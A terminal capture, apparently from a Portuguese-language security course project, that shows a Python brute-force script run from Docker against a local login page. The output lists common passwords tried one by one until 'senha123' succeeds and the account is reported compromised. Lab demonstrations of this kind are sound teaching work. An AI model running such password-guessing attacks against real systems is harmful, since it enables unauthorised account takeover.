 PS C:\Users\oandr\Documentos computador\t_final_segurança> docker exec -w /proj app_segura python ataque/brute_force.py --url http://host.docker.internal:5000 --usuario alvo --wordlist ataque/wordlist.txt
================================================================
ATAQUE DE FORCA BRUTA
Alvo        : http://127.0.0.1:5000/login
Usuario     : alvo
Senhas testar: 12
Inicio      : 2026-11-14 19:02:13
================================================================
[01] senha='123456' -> FALHA (HTTP 200)
[02] senha='password' -> FALHA (HTTP 200)
[03] senha='admin' -> FALHA (HTTP 200)
[04] senha='qwerty' -> FALHA (HTTP 200)
[05] senha='abc123' -> FALHA (HTTP 200)
[06] senha='senha' -> FALHA (HTTP 200)
[07] senha='letmein' -> FALHA (HTTP 200)
[08] senha='123123' -> FALHA (HTTP 200)
[09] senha='senha123' -> SUCESSO_TOTAL (HTTP 200)
================================================================
RESULTADO   : COMPROMETIDO com a senha 'senha123'
Tentativas  : 9
Duracao     : 0.29s
================================================================